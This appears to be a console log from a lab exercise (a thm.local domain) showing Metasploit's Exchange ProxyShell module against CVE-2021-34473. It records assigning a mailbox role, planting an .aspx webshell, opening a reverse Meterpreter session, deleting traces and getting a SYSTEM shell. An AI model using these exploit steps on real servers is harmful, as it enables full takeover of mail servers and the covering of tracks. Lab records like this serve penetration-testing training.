 msf6 exploit(windows/http/exchange_proxyshell_rce) > run
[*] Started reverse TCP handler on
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Attempt to exploit for CVE-2021-34473
[*] Retrieving backend FQDN over RPC request
[*] Internal server name: win-12ouo7a66m7.thm.local
[*] Assigning the 'Mailbox Import Export' role via dev-infrastracture-team@thm.local
[+] Successfully assigned the 'Mailbox Import Export' role
[+] Proceeding with SID: S-1-5-21-2402911436-1669601961-3356949615-1144 (dev-infrastracture-team@thm.local)
[*] Saving a draft email with subject '2uUy16Vrfo' containing the attachment with the embedded webshell
[*] Writing to: C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\HGRXcAbf8Z.aspx
[*] Waiting for the export request to complete...
[+] The mailbox export request has completed
[*] Triggering the payload
[*] Sending stage (200774 bytes) to
[+] Deleted C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\HGRXcAbf8Z.aspx
[*] Meterpreter session 2 opened ( ) at 2023-09-26 16:34:23 +0200
[*] Removing the mailbox export request
[*] Removing the draft email
meterpreter > shell
Process 13776 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\system